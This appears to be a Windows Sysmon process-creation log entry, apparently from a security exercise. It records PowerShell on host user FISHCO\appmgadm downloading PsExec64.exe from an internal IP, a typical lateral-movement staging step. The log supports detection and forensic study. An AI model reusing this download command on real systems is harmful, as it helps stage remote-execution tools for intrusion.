 t input.type winlog
t log.level information
t message
Process Create:
RuleName: -
UtcTime: 2024-11-27 11:03:15.484
ProcessGuid: {664bcdf4-fc73-6746-5901-000000001c00}
ProcessId: 2524
Image: C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe
FileVersion: 10.0.17763.1 (WinBuild.160101.0800)
Description: Windows PowerShell
Product: Microsoft® Windows® Operating System
Company: Microsoft Corporation
OriginalFileName: PowerShell.EXE
CommandLine: powershell.exe  wget -Uri http://192.168.55.38/PsExec64.exe -OutFile PsExec64.exe
CurrentDirectory: C:\Windows\system32\
User: FISHCO\appmgadm
LogonGuid: {664bcdf4-fc6d-6746-7f02-ab0000000000}
LogonId: 0xAB027F
TerminalSessionId: 0
IntegrityLevel: High
Hashes: MD5=7353F60B1739074EB17C5F4DDDEFE239,SHA256=DE96A6E69944335375DC1AC238336066889D9FFC7D73628EF4FE1B1B160AB32C,IMPHASH=741776AACCFC5B71FF59832DCDCACE0F
ParentProcessGuid: {664bcdf4-fc72-6746-5701-000000001c00}
ParentProcessId: 6016
ParentImage: C:\Windows\System32\cmd.exe
ParentCommandLine: C:\Windows\system32\cmd.exe
ParentUser: FISHCO\appmgadm
t process.args powershell.exe, wget, -Uri, http://192.168.55.38/PsExec64.exe, -OutFile, PsExec64.exe